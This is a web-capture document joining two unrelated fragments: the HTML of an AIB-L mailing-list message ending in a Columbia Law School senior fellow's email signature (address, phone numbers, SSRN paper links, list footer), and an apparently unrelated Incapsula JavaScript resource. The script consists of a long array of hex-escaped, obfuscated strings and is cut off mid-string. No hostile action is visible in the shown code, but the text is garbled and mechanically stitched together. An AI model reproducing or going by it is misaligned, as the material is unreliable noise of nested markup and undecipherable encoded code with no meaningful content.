</div><br clear="all"><div><br></div><span class="gmail_signature_prefix">-- </span><br><div dir="ltr" class="gmail_signature" data-smartmail="gmail_signature"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><span></span><table border="0" cellpadding="0" cellspacing="0"><tbody><tr><td style="width:59.4pt;padding:0in 5.4pt;height:89.1pt" valign="top" width="79"><p></p><p></p><p></p><p></p><p></p><p><br></p><p><img src="http://wordpress.ei.columbia.edu/vcc/files/2014/02/VCC-brand.png"><br></p></td><td style="width:383.4pt;padding:0in 5.4pt;height:89.1pt" valign="top" width="511">


<p><br></p><p><b><span style="font-family:Arial,sans-serif"><font color="#365f91">Karl P. Sauvant, PhD</font></span></b><br></p><p><i><span style="font-family:Arial,sans-serif"><font color="#7f7f7f">Senior Fellow<br></font></span></i></p><div>

<div><b><span style="font-size:10pt;color:rgb(100,100,100)"><font face="Arial, sans-serif">Columbia Center on Sustainable Investment</font></span></b><b><span style="font-size:10pt;color:rgb(100,100,100)"><font face="Arial, sans-serif"><br>
</font></span></b></div>
















</div><span style="color:rgb(100,100,100);font-family:Arial,sans-serif">Columbia Law School, Columbia University<br></span><span style="font-family:Arial,sans-serif"><font color="#646464">435 West 116th St., Rm. JGH 825, New York, NY 10027<br>


</font></span><span style="font-family:Arial,sans-serif;color:rgb(166,166,166)">| </span><span style="font-family:Arial,sans-serif;color:rgb(54,95,145)">p</span><span style="font-family:Arial,sans-serif;color:rgb(166,166,166)">: <span style="color:rgb(153,153,153)">(<span style="color:rgb(102,102,102)">212) 854 0689</span></span> </span><span style="color:rgb(166,166,166);font-family:Arial,sans-serif;font-size:small">| cell: (646) 724 5600</span> <span style="font-size:small;font-family:Arial,sans-serif;color:rgb(54,95,145)">e</span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)">: </span><a href="mailto:[log in to unmask]" style="color:rgb(17,85,204);font-size:small;font-family:Arial,sans-serif" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>


<span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)">| </span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(54,95,145)">w</span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)">: </span><a href="http://www.ccsi.columbia.edu/" style="color:rgb(17,85,204);font-size:small" target="_blank"><span style="font-family:Arial,sans-serif">www.ccsi.columbia.edu</span></a><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)"> | </span><span style="font-size:small;color:rgb(54,95,145);font-family:Arial,sans-serif">t</span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(141,141,141)">:<i> </i></span><span style="font-size:small"><span style="font-family:Arial,sans-serif"><a href="https://twitter.com/CCSI_Columbia" style="color:rgb(17,85,204)" target="_blank">@CCSI_Columbia</a><br><br></span></span></td></tr></tbody></table><div><span style="color:rgb(0,0,0)"></span><p class="MsoNormal" style="margin:0in;font-family:&quot;Times New Roman&quot;,serif;color:rgb(0,0,0);text-align:justify">&quot;<a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=4389689" target="_blank">Establishing an Advisory Centre on International Investment Law: Key Challenges Ahead</a>&quot;, &quot;<a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=4285857" target="_blank">Three Reasons Why a WTO Agreement on Investment Facilitation for Development is Important</a>&quot;, <i><a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=3830031" target="_blank">Investment Facilitation for Development: A Toolkit for Policy Makers. Second Edition</a>,</i> &quot;<span lang="EN-GB" style="color:rgb(34,34,34)"><a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=4103768" target="_blank">Agenda for Practice-oriented Research</a>&quot;, &quot;</span><a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=4084032" target="_blank">How Would a Future WTO Agreement on Investment Facilitation for Development Encourage Sustainable FDI Flows, and How Could it be Further Strengthened?</a>”, &quot;<span style="color:rgb(34,34,34)"><a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=3943705" target="_blank">Green FDI: Encouraging Carbon-neutral Investment</a>&quot;,</span><span lang="EN-GB" style="color:rgb(34,34,34)"> &quot;<a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=3818974" target="_blank">More Attention to Policies! Improving the Distribution of FDI Benefits</a>&quot;, &quot;<a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=3496967" target="_blank">Facilitating Sustainable FDI in a WTO Investment Facilitation Framework: Four Concrete Proposals</a>&quot;, </span><span lang="EN-GB" style="color:rgb(34,34,34)">&quot;<a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=3739179" target="_blank">An Inventory of Concrete Measures to Facilitate the Flow of Sustainable FDI: What? Why? How?</a>&quot;, </span>are<span style="color:rgb(34,34,34)"> available at </span><a href="https://ssrn.com/author=2461782" style="color:rgb(149,79,114)" target="_blank"><span style="color:rgb(17,85,204)">https://ssrn.com/author=2461782</span></a><span style="color:rgb(34,34,34)"> .</span></p><p class="MsoNormal" style="margin:0in;font-size:16pt;font-family:&quot;Times New Roman&quot;,serif;color:rgb(0,0,0)"><span style="font-size:11pt;font-family:Arial,sans-serif"></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
---<br>
You must be an active AIB member to post to AIB-L.  AIB-L has a moderator which checks messages for basic relevance. However, AIB does not edit or screen messages for accuracy or reliability of content.  All subscribers are recommended to perform their own due-diligence before responding to any requests or calls. AIB accepts no liability for the content of this email, or for the consequences of any actions taken on the basis of the information provided.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=2003156118
body_size: 20438
content:
var _0x0e44=['\x77\x37\x37\x43\x70\x38\x4f\x57\x4a\x73\x4f\x77\x77\x34\x67\x3d','\x77\x36\x70\x42\x56\x67\x3d\x3d','\x77\x6f\x2f\x44\x71\x4d\x4f\x45','\x77\x35\x50\x43\x6f\x4d\x4f\x73\x4d\x4d\x4f\x79\x5a\x4d\x4b\x50\x47\x63\x4f\x72','\x52\x56\x45\x31','\x77\x37\x48\x43\x71\x38\x4f\x63','\x77\x35\x7a\x44\x6e\x44\x54\x44\x6d\x43\x30\x3d','\x77\x71\x31\x7a\x48\x6b\x30\x58\x77\x70\x77\x3d','\x4c\x43\x5a\x35','\x42\x44\x68\x33\x4a\x44\x7a\x44\x6a\x77\x3d\x3d','\x77\x70\x74\x56\x77\x6f\x63\x3d','\x77\x72\x4c\x43\x74\x55\x34\x3d','\x77\x35\x2f\x43\x74\x4d\x4f\x31\x77\x37\x62\x43\x6e\x38\x4b\x68','\x77\x35\x44\x43\x72\x38\x4f\x6b\x49\x4d\x4f\x78','\x77\x36\x4a\x5a\x64\x67\x3d\x3d','\x77\x71\x39\x2f\x49\x51\x3d\x3d','\x77\x36\x6c\x59\x51\x38\x4b\x31\x77\x37\x4c\x43\x68\x38\x4b\x36\x5a\x68\x38\x3d','\x77\x35\x39\x49\x62\x47\x78\x68\x46\x67\x3d\x3d','\x56\x73\x4f\x57\x43\x77\x3d\x3d','\x77\x36\x76\x43\x6e\x73\x4f\x65','\x77\x37\x66\x43\x74\x6c\x6a\x44\x6a\x53\x4e\x32\x53\x4d\x4b\x4e\x77\x35\x34\x43','\x45\x77\x78\x2b','\x77\x70\x50\x44\x6c\x6e\x4e\x69\x77\x6f\x76\x43\x6b\x77\x3d\x3d','\x77\x35\x59\x76\x77\x6f\x45\x3d','\x77\x36\x63\x72\x77\x34\x45\x3d','\x77\x70\x33\x43\x68\x73\x4f\x2f\x4e\x4d\x4b\x46','\x77\x37\x59\x6a\x77\x36\x73\x3d','\x77\x36\x56\x66\x77\x35\x55\x3d','\x77\x72\x6e\x44\x73\x67\x6f\x3d','\x77\x6f\x76\x44\x6e\x45\x35\x78\x77\x6f\x33\x43\x6b\x6b\x48\x43\x75\x67\x3d\x3d','\x49\x63\x4f\x59\x77\x35\x55\x4d\x77\x72\x78\x49','\x46\x4d\x4f\x34\x77\x37\x34\x3d','\x46\x63\x4f\x6e\x77\x37\x63\x3d','\x57\x4d\x4f\x70\x5a\x63\x4b\x4b\x77\x6f\x42\x43\x77\x37\x68\x38\x41\x47\x48\x44\x67\x63\x4b\x77\x4d\x79\x39\x5a\x55\x67\x3d\x3d','\x77\x6f\x78\x57\x77\x71\x30\x3d','\x77\x34\x50\x43\x68\x63\x4f\x7a','\x77\x36\x35\x67\x61\x67\x3d\x3d','\x77\x72\x44\x44\x71\x73\x4f\x4a\x77\x72\x58\x43\x6e\x6e\x72\x43\x6b\x33\x2f\x43\x74\x58\x72\x43\x68\x7a\x48\x43\x69\x73\x4b\x43\x77\x72\x6b\x77\x77\x34\x4d\x3d','\x77\x6f\x35\x35\x77\x71\x67\x63\x77\x36\x4a\x2f\x77\x37\x35\x53\x58\x41\x3d\x3d','\x77\x37\x46\x2b\x5a\x7a\x38\x2f','\x52\x6c\x49\x62','\x77\x34\x72\x43\x71\x38\x4f\x6d\x4d\x73\x4f\x67\x5a\x51\x3d\x3d','\x45\x52\x45\x33','\x77\x70\x44\x43\x68\x4d\x4f\x5a','\x53\x54\x4a\x6a\x4c\x79\x62\x44\x68\x4d\x4b\x32\x55\x7a\x4e\x2b\x77\x36\x4d\x3d','\x77\x37\x4c\x43\x73\x63\x4f\x62\x4d\x4d\x4f\x38\x77\x37\x51\x67','\x77\x37\x42\x54\x53\x63\x4b\x33\x77\x36\x44\x43\x68\x67\x3d\x3d','\x77\x72\x6e\x44\x70\x38\x4f\x51','\x77\x72\x46\x36\x42\x55\x30\x4b\x77\x70\x6f\x4e\x77\x37\x39\x77\x59\x4d\x4b\x52\x77\x36\x78\x35\x5a\x6b\x76\x43\x72\x69\x38\x4b\x45\x38\x4f\x46\x77\x35\x44\x44\x75\x7a\x4c\x44\x6b\x38\x4b\x45\x77\x72\x62\x44\x74\x73\x4f\x69\x57\x38\x4f\x30\x77\x6f\x2f\x43\x6d\x78\x33\x43\x74\x63\x4b\x77\x64\x51\x3d\x3d','\x77\x71\x51\x4e\x45\x47\x5a\x41\x77\x71\x52\x66','\x53\x4d\x4b\x31\x58\x31\x52\x42\x4f\x51\x3d\x3d','\x51\x41\x64\x4d','\x56\x54\x74\x34\x4c\x7a\x76\x44\x67\x67\x3d\x3d','\x77\x6f\x7a\x44\x6b\x63\x4f\x69\x77\x34\x73\x73\x63\x63\x4b\x30\x77\x35\x48\x44\x67\x4d\x4b\x73\x57\x69\x66\x44\x71\x45\x76\x44\x69\x33\x45\x47\x77\x37\x45\x6b\x77\x6f\x6b\x50','\x77\x71\x66\x43\x69\x4d\x4f\x54','\x77\x72\x72\x43\x6a\x4d\x4f\x2b\x56\x38\x4b\x78\x77\x71\x7a\x44\x6d\x38\x4b\x2f\x77\x70\x48\x44\x6a\x63\x4b\x5a\x62\x45\x45\x77\x51\x56\x4a\x44\x56\x6a\x30\x48\x77\x70\x63\x2f\x77\x70\x33\x44\x6b\x43\x50\x44\x72\x67\x3d\x3d','\x77\x37\x66\x43\x6c\x4d\x4f\x4c','\x44\x51\x6c\x61\x77\x70\x66\x44\x75\x73\x4f\x4b\x77\x6f\x59\x3d','\x77\x71\x62\x43\x70\x6c\x6a\x44\x6a\x6a\x4a\x34','\x54\x52\x6b\x64\x77\x6f\x7a\x43\x6f\x73\x4f\x59\x77\x34\x46\x77\x77\x71\x6b\x3d','\x44\x68\x56\x44\x77\x70\x6e\x44\x70\x77\x3d\x3d','\x43\x38\x4f\x6a\x56\x51\x3d\x3d','\x77\x70\x62\x43\x6d\x48\x7a\x44\x71\x41\x6a\x44\x6c\x7a\x58\x43\x6a\x4d\x4f\x61','\x50\x63\x4f\x44\x77\x37\x45\x3d','\x77\x34\x46\x4f\x77\x71\x58\x44\x76\x63\x4f\x62\x77\x35\x6f\x57\x4c\x73\x4f\x62\x77\x70\x70\x73\x64\x6e\x6e\x44\x6c\x48\x7a\x43\x68\x63\x4b\x43\x77\x37\x50\x43\x6a\x4d\x4b\x48\x77\x72\x66\x44\x67\x63\x4f\x66\x77\x71\x42\x31\x77\x6f\x77\x6e\x77\x34\x38\x51\x63\x63\x4b\x77\x77\x37\x33\x44\x71\x30\x41\x3d','\x4f\x69\x52\x51\x77\x71\x54\x44\x74\x32\x6c\x7a\x63\x79\x6b\x49\x77\x71\x74\x61','\x77\x6f\x42\x62\x77\x35\x63\x6c\x77\x36\x7a\x44\x76\x63\x4f\x79','\x4b\x41\x77\x56\x61\x57\x73\x62\x57\x45\x77\x3d','\x77\x72\x72\x44\x6d\x73\x4f\x57','\x77\x35\x70\x44\x5a\x6d\x35\x74\x4d\x56\x38\x3d','\x46\x63\x4f\x2f\x64\x38\x4b\x4d','\x77\x35\x72\x43\x68\x38\x4f\x4c','\x77\x36\x49\x45\x77\x34\x54\x43\x6a\x63\x4b\x47\x58\x4d\x4b\x34\x77\x71\x38\x71','\x48\x63\x4f\x4c\x77\x35\x7a\x43\x72\x6a\x74\x36\x77\x35\x2f\x43\x74\x4d\x4b\x73\x77\x70\x37\x44\x6a\x38\x4b\x66\x77\x72\x74\x4d\x57\x38\x4f\x55\x62\x41\x51\x63\x43\x33\x45\x3d','\x77\x71\x37\x44\x68\x6b\x77\x3d','\x77\x72\x66\x44\x6f\x52\x35\x76\x77\x70\x49\x3d','\x77\x71\x62\x43\x68\x63\x4f\x6c\x56\x38\x4b\x73\x77\x71\x6f\x3d','\x50\x52\x55\x56\x5a\x58\x45\x3d','\x59\x38\x4b\x54\x4d\x77\x3d\x3d','\x77\x37\x56\x39\x61\x67\x3d\x3d','\x77\x36\x30\x4a\x77\x34\x51\x3d','\x77\x72\x44\x44\x71\x73\x4f\x4a\x77\x72\x58\x43\x6e\x6e\x72\x43\x6b\x33\x2f\x43\x74\x58\x72\x44\x6e\x77\x3d\x3d','\x4e\x38\x4b\x48\x77\x35\x7a\x43\x73\x73\x4b\x74\x77\x37\x74\x2b\x46\x77\x3d\x3d','\x77\x72\x56\x52\x45\x67\x3d\x3d','\x77\x37\x4d\x50\x77\x35\x62\x43\x67\x63\x4b\x44\x55\x4d\x4b\x43\x77\x72\x4d\x2b\x77\x36\x77\x3d','\x77\x6f\x72\x44\x67\x48\x68\x33\x77\x72\x37\x43\x6e\x45\x72\x43\x73\x38\x4b\x39','\x77\x72\x37\x43\x70\x6b\x58\x44\x6e\x51\x3d\x3d','\x77\x72\x56\x33\x45\x6b\x59\x47\x77\x6f\x41\x3d','\x77\x72\x44\x44\x74\x41\x46\x79','\x77\x6f\x2f\x43\x76\x63\x4f\x32\x77\x37\x50\x43\x67\x4d\x4b\x68','\x77\x70\x76\x44\x6c\x6d\x35\x75\x77\x6f\x76\x43\x6c\x46\x38\x3d','\x77\x36\x56\x68\x77\x35\x77\x3d','\x77\x6f\x58\x44\x6b\x48\x6b\x3d','\x77\x35\x77\x52\x77\x72\x55\x3d','\x66\x38\x4b\x5a\x4c\x53\x4e\x69\x77\x34\x77\x3d','\x77\x35\x76\x44\x70\x4d\x4f\x6a','\x77\x71\x7a\x44\x73\x63\x4f\x34','\x45\x38\x4f\x68\x77\x35\x41\x3d','\x77\x72\x39\x74\x61\x6a\x67\x6c\x77\x70\x76\x43\x72\x4d\x4b\x4b\x77\x6f\x6e\x43\x6d\x63\x4f\x45\x77\x71\x48\x44\x68\x4d\x4b\x65\x66\x73\x4b\x71','\x77\x72\x37\x43\x72\x47\x58\x44\x6e\x54\x52\x35\x54\x38\x4b\x45','\x77\x34\x52\x38\x56\x77\x3d\x3d','\x55\x73\x4b\x39\x4c\x38\x4f\x64\x77\x71\x74\x34\x77\x36\x63\x37\x55\x69\x44\x43\x69\x38\x4f\x6c\x41\x43\x73\x47\x47\x4d\x4b\x4a\x77\x34\x66\x44\x6a\x38\x4f\x4f\x49\x73\x4f\x52\x4f\x38\x4f\x79\x46\x73\x4b\x36\x48\x6a\x4e\x55\x77\x70\x42\x46\x77\x6f\x55\x51\x4b\x79\x74\x73\x77\x35\x62\x43\x68\x68\x50\x44\x75\x67\x3d\x3d','\x77\x36\x38\x70\x77\x6f\x72\x43\x6d\x41\x3d\x3d','\x77\x71\x64\x74\x77\x70\x7a\x44\x6e\x38\x4b\x33\x50\x38\x4b\x70\x77\x37\x4e\x6c','\x66\x6a\x56\x68\x77\x6f\x74\x6c\x77\x6f\x45\x3d','\x77\x72\x37\x44\x72\x78\x72\x43\x68\x63\x4f\x35\x77\x35\x62\x43\x6c\x52\x44\x43\x6a\x6b\x33\x43\x76\x46\x48\x44\x67\x38\x4b\x68\x77\x37\x33\x44\x6a\x77\x3d\x3d','\x77\x72\x7a\x43\x67\x63\x4f\x6e\x52\x63\x4b\x39','\x55\x68\x66\x43\x76\x56\x41\x30\x41\x51\x3d\x3d','\x66\x63\x4b\x64\x4e\x53\x31\x78\x77\x34\x55\x38\x77\x70\x48\x43\x76\x30\x54\x44\x6e\x38\x4f\x52\x77\x35\x59\x7a\x77\x71\x7a\x43\x73\x4d\x4b\x42','\x77\x34\x74\x6b\x77\x37\x55\x56\x77\x72\x55\x3d','\x48\x4d\x4b\x6f\x77\x36\x44\x44\x74\x31\x72\x43\x6b\x4d\x4f\x50','\x56\x7a\x39\x67\x49\x53\x6a\x44\x69\x38\x4b\x64\x57\x54\x6b\x6b\x77\x71\x37\x44\x76\x32\x68\x6d\x4d\x73\x4b\x36\x77\x71\x35\x36\x77\x72\x45\x4e\x4f\x73\x4f\x4b\x41\x54\x4e\x45\x77\x70\x37\x43\x73\x77\x3d\x3d','\x77\x71\x4e\x44\x77\x37\x50\x44\x70\x38\x4f\x77','\x77\x6f\x44\x44\x68\x51\x55\x3d','\x77\x36\x78\x61\x55\x73\x4b\x33\x77\x37\x33\x43\x67\x4d\x4b\x6e','\x77\x6f\x37\x43\x74\x38\x4f\x36\x77\x37\x33\x43\x6d\x4d\x4b\x73','\x43\x38\x4f\x72\x63\x73\x4b\x4e\x77\x6f\x6c\x4d\x77\x37\x67\x7a\x46\x7a\x6e\x44\x6b\x4d\x4b\x77\x4a\x7a\x70\x4c\x57\x4d\x4b\x4e\x77\x37\x73\x3d','\x5a\x63\x4b\x64\x4c\x7a\x46\x7a','\x64\x38\x4f\x33\x65\x30\x37\x44\x6a\x45\x74\x6a\x58\x67\x3d\x3d','\x4f\x69\x6f\x47\x77\x71\x6a\x44\x71\x48\x78\x69\x63\x69\x39\x50\x77\x72\x4e\x52\x4b\x63\x4b\x78\x77\x6f\x72\x43\x6d\x79\x48\x43\x73\x73\x4b\x58','\x77\x72\x4c\x44\x73\x42\x35\x7a\x77\x6f\x4d\x3d','\x77\x36\x7a\x43\x75\x73\x4f\x64\x4d\x63\x4f\x32\x77\x35\x49\x77\x51\x77\x63\x3d','\x77\x34\x46\x4f\x77\x72\x48\x44\x72\x73\x4f\x55\x77\x35\x73\x37\x4a\x67\x3d\x3d','\x77\x72\x72\x43\x6a\x4d\x4f\x2b\x56\x38\x4b\x78\x77\x71\x7a\x44\x6d\x38\x4b\x2f\x77\x70\x48\x44\x6a\x63\x4f\x42\x59\x56\x51\x33\x51\x46\x4e\x45','\x77\x72\x37\x44\x6b\x47\x6c\x73\x77\x6f\x6e\x43\x6e\x6e\x66\x43\x6b\x73\x4b\x72\x63\x4d\x4b\x41\x46\x6b\x34\x3d','\x52\x6e\x2f\x44\x6e\x6c\x38\x5a\x77\x70\x45\x3d','\x55\x38\x4b\x31\x55\x31\x68\x63\x4a\x58\x58\x43\x75\x73\x4b\x5a','\x77\x71\x58\x44\x76\x73\x4f\x56\x77\x71\x48\x43\x67\x32\x63\x3d','\x57\x73\x4f\x50\x41\x63\x4f\x6b\x77\x35\x50\x44\x74\x63\x4f\x37\x77\x71\x34\x3d','\x77\x71\x2f\x43\x75\x31\x2f\x44\x6d\x6a\x4a\x6a','\x48\x73\x4b\x35\x77\x37\x7a\x44\x6c\x57\x76\x43\x6c\x63\x4f\x4c\x57\x73\x4f\x33\x4c\x33\x63\x3d','\x48\x73\x4f\x61\x77\x35\x6e\x43\x75\x43\x46\x6f','\x63\x4d\x4b\x55\x4d\x53\x74\x37\x77\x34\x45\x3d','\x77\x6f\x62\x43\x6a\x6e\x48\x44\x76\x68\x72\x44\x6a\x51\x3d\x3d','\x77\x72\x50\x43\x67\x63\x4f\x6c\x56\x4d\x4b\x39\x77\x72\x6f\x3d','\x77\x71\x78\x30\x77\x6f\x50\x44\x68\x63\x4b\x6b\x4c\x51\x3d\x3d','\x77\x72\x6f\x44\x4b\x51\x51\x69','\x77\x71\x48\x44\x71\x52\x74\x31\x77\x70\x4a\x6b','\x77\x72\x2f\x44\x76\x68\x34\x3d','\x77\x71\x77\x52\x55\x38\x4b\x71\x77\x6f\x62\x44\x71\x41\x3d\x3d','\x77\x6f\x7a\x44\x6b\x6e\x74\x6b\x77\x6f\x33\x43\x6b\x67\x3d\x3d','\x77\x37\x31\x42\x51\x73\x4b\x6a\x77\x37\x76\x43\x67\x38\x4b\x39\x64\x68\x59\x3d','\x59\x4d\x4f\x48\x41\x4d\x4f\x32\x77\x34\x6e\x44\x73\x67\x3d\x3d','\x44\x52\x42\x4a\x77\x70\x62\x44\x75\x73\x4f\x4b\x77\x72\x46\x70\x77\x36\x7a\x43\x72\x63\x4b\x7a\x45\x51\x3d\x3d','\x77\x35\x5a\x56\x61\x33\x68\x68\x44\x51\x3d\x3d','\x77\x6f\x2f\x44\x6b\x51\x4c\x43\x68\x63\x4f\x35\x77\x35\x2f\x43\x6c\x52\x4c\x43\x6e\x52\x48\x43\x72\x77\x3d\x3d','\x77\x71\x2f\x43\x6d\x4d\x4f\x69\x51\x38\x4b\x73\x77\x72\x45\x3d','\x77\x37\x2f\x43\x73\x4d\x4f\x53\x46\x4d\x4f\x78\x77\x34\x38\x70\x53\x78\x54\x43\x70\x73\x4b\x73\x46\x33\x34\x3d','\x77\x71\x52\x75\x47\x56\x6b\x58\x77\x6f\x63\x3d','\x77\x36\x5a\x68\x5a\x68\x63\x2b\x77\x6f\x44\x43\x74\x38\x4f\x48\x77\x6f\x33\x43\x6d\x38\x4f\x4d\x77\x71\x4c\x44\x6e\x38\x4b\x38\x5a\x63\x4b\x68\x45\x73\x4b\x73\x77\x34\x6a\x44\x6b\x7a\x46\x4b\x66\x51\x3d\x3d','\x77\x35\x52\x61\x77\x72\x6e\x44\x71\x63\x4f\x47\x77\x34\x63\x3d','\x57\x4d\x4f\x49\x66\x31\x62\x44\x6a\x30\x70\x34\x52\x6d\x52\x39\x77\x37\x2f\x43\x6a\x56\x45\x59\x77\x71\x4e\x39\x77\x35\x34\x36\x4a\x6c\x50\x44\x71\x63\x4b\x4b','\x77\x70\x56\x50\x77\x34\x73\x78\x77\x37\x48\x44\x6f\x41\x3d\x3d','\x77\x70\x52\x59\x77\x34\x45\x33\x77\x36\x6a\x44\x74\x73\x4f\x76\x51\x43\x49\x38\x4d\x48\x78\x67\x77\x71\x74\x67\x65\x69\x6e\x43\x67\x63\x4f\x6e\x4b\x48\x42\x49\x58\x51\x67\x45\x58\x41\x33\x44\x69\x78\x68\x4b','\x77\x6f\x70\x39\x77\x36\x6a\x44\x74\x38\x4f\x33\x48\x4d\x4f\x49\x77\x34\x41\x49\x53\x4d\x4b\x6b\x50\x63\x4b\x42\x64\x38\x4f\x64\x77\x34\x66\x43\x67\x38\x4f\x62\x63\x4d\x4b\x77\x77\x6f\x51\x3d','\x77\x34\x54\x43\x68\x38\x4f\x70\x4c\x63\x4b\x45\x77\x70\x63\x52\x4a\x78\x45\x2b\x43\x7a\x2f\x43\x76\x73\x4b\x33\x4f\x52\x6b\x5a\x77\x35\x7a\x43\x69\x73\x4b\x6c\x4d\x4d\x4f\x31\x77\x72\x52\x52\x4b\x73\x4b\x6f\x57\x4d\x4f\x73\x45\x73\x4f\x38\x4f\x4d\x4f\x53\x77\x71\x63\x37\x77\x37\x50\x44\x6f\x4d\x4b\x4e','\x77\x36\x41\x2b\x77\x6f\x72\x43\x68\x63\x4b\x6e\x4b\x51\x3d\x3d','\x77\x70\x64\x4f\x5a\x6d\x68\x4b\x48\x30\x70\x62\x77\x35\x45\x71\x77\x70\x58\x44\x76\x6a\x4c\x44\x73\x6d\x48\x43\x67\x46\x54\x44\x6a\x38\x4f\x77\x77\x71\x73\x54\x4b\x38\x4b\x7a\x77\x37\x77\x74\x77\x71\x6e\x44\x76\x45\x6f\x3d','\x77\x72\x72\x43\x73\x56\x6e\x44\x69\x69\x4e\x6a\x55\x73\x4f\x4e\x77\x34\x30\x44\x43\x73\x4b\x4a\x54\x6d\x62\x43\x6f\x67\x3d\x3d','\x5a\x63\x4f\x2f\x64\x4d\x4f\x61\x4f\x4d\x4f\x33','\x77\x35\x62\x43\x6a\x63\x4f\x34\x4b\x38\x4b\x41\x77\x70\x30\x52','\x77\x36\x54\x44\x72\x4d\x4f\x4a\x47\x63\x4b\x71\x77\x71\x34\x61\x77\x6f\x34\x38\x77\x71\x4c\x44\x69\x73\x4b\x71\x43\x4d\x4b\x58','\x55\x57\x4c\x44\x68\x6c\x6b\x45\x77\x70\x42\x35','\x77\x6f\x62\x44\x68\x43\x6e\x44\x6a\x79\x6e\x44\x6e\x58\x5a\x64\x77\x71\x74\x79\x63\x38\x4f\x43\x77\x70\x44\x43\x73\x67\x3d\x3d','\x4e\x4d\x4b\x4b\x77\x35\x76\x43\x6f\x73\x4b\x74\x77\x36\x45\x3d','\x4a\x44\x6b\x66\x77\x71\x4c\x44\x71\x6d\x35\x6c','\x77\x35\x49\x6a\x77\x6f\x48\x43\x74\x38\x4b\x67\x4b\x63\x4f\x6f\x47\x4d\x4f\x57\x44\x4d\x4f\x68','\x51\x51\x72\x43\x75\x6b\x63\x76\x41\x41\x3d\x3d','\x77\x71\x63\x57\x50\x51\x4d\x71\x66\x55\x72\x44\x70\x4d\x4f\x33\x4c\x43\x78\x30\x57\x77\x3d\x3d','\x58\x43\x5a\x2f\x4f\x7a\x76\x44\x6d\x51\x3d\x3d','\x5a\x38\x4f\x72\x63\x73\x4f\x4c\x4c\x63\x4f\x6f\x77\x34\x63\x33\x77\x72\x4a\x6e\x55\x56\x7a\x44\x6e\x4d\x4b\x76\x77\x72\x7a\x43\x72\x73\x4b\x39\x77\x36\x49\x3d','\x77\x72\x64\x33\x48\x46\x38\x47','\x77\x72\x6c\x6a\x62\x67\x3d\x3d','\x77\x36\x41\x44\x77\x34\x37\x43\x6a\x4d\x4b\x50\x51\x73\x4f\x34\x77\x72\x34\x68\x77\x35\x70\x76\x57\x46\x76\x44\x67\x68\x5a\x41\x64\x51\x3d\x3d','\x4f\x38\x4f\x63\x77\x35\x63\x65\x77\x71\x30\x3d','\x77\x6f\x6c\x59\x53\x69\x42\x71\x77\x34\x6c\x5a\x77\x70\x49\x3d','\x65\x57\x6b\x75\x77\x36\x35\x33\x48\x6c\x72\x43\x67\x77\x62\x43\x6b\x63\x4b\x58\x77\x34\x62\x44\x6b\x73\x4f\x48\x59\x38\x4b\x4b\x77\x71\x4a\x33','\x77\x37\x51\x61\x77\x35\x58\x43\x71\x38\x4b\x4d\x56\x4d\x4b\x6c\x77\x72\x6b\x3d','\x54\x57\x62\x44\x67\x55\x55\x4b\x77\x6f\x4e\x6f\x41\x63\x4f\x5a\x77\x72\x6f\x55\x77\x71\x4d\x75\x52\x45\x55\x3d','\x77\x70\x72\x44\x69\x33\x52\x32\x77\x6f\x76\x43\x69\x41\x3d\x3d','\x77\x70\x39\x45\x77\x34\x45\x79\x77\x37\x41\x3d','\x4f\x69\x6f\